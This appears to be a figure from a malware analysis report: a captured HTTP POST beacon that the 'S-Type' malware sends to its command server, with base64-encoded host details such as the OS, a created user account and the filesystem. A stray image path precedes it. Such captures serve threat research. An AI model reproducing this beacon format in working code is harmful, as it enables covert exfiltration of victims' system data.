 POST /index.asp HTTP/1.1
Accept: Accept: */*, /index.asp, mail.glkjcorp.com
Content-Type: application/x-www-form-urlencoded
User-Agent: FirefoxApp
Host: mail.glkjcorp.com
Content-Length: 334
Cache-Control: no-cache
id=e263314342d1f1b9&type=post&stype=info&data=V2luZG93cyBYUA0KTUFMV0FSRS9j-
dWNrb28vQWRta W5pc3RyYXRvcnMNCkNyZWF0ZSBVc2VyIExvc3RfZTI2MzMxI-
FN1Y2Nlc3MuDQpDcmVhdGUgRGlyIFN1Y2Nlc3 MuDQpXcml0ZSBSZWdLZXkgRX-
Jyb3IuDQpGaWxlU3lzdGVtIDogTlRGUw0KU3lzdGVtIFJ1blRpbWU6MCBkYXkwI
GhvdXJzMTUgbWludXRlcw0KDQoNCiBDb3VudCA9IDANCk9wZW5TY01hbmFnZXIgT0suDQo=
Figure 11: Initial S-Type Beacon